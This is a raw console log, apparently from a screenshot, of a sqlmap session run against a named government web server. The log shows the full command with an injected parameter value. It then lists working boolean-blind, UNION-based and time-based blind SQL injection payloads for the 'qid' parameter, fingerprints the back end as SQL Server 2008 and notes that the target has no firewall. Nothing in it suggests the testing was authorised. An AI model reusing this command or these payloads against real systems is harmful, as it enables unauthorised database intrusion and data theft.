 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://stgo
v.my.gov.cn:8080/servlet/kbview?qid=-1 OR 17-7=10" -p qid --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:15:33
[18:15:33] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[18:15:34] [INFO] testing connection to the target URL
[18:15:34] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[18:15:35] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qid=-1 OR 17-7=10 AND 6074=6074
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: qid=-1016 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(112)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(78)+CHAR(116)+CHA
R(118)+CHAR(103)+CHAR(71)+CHAR(115)+CHAR(122)+CHAR(82)+CHAR(119)+CHAR(113)+CHAR(
113)+CHAR(118)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: qid=-1 OR 17-7=10 AND 7349=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7)
---
[18:15:35] [INFO] testing Microsoft SQL Server
[18:15:35] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://stgov.my.gov.cn:8080/servlet/../404.jsp'. D
o you want to follow? [Y/n] n
[18:15:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:15:37] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\stgov.my.gov.cn'
[*] shutting down at 18:15:37